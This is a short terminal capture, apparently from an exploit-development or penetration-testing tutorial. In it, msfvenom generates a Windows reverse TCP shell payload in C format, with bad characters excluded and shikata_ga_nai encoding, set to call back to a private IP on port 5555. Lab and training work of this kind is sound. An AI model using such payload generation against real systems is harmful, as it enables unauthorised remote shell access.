 ┌─[ravishanka@parrot]─[~]
└──╼ $msfvenom -p windows/shell_reverse_tcp LHOST=192.168.8.128 LPORT=5555 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes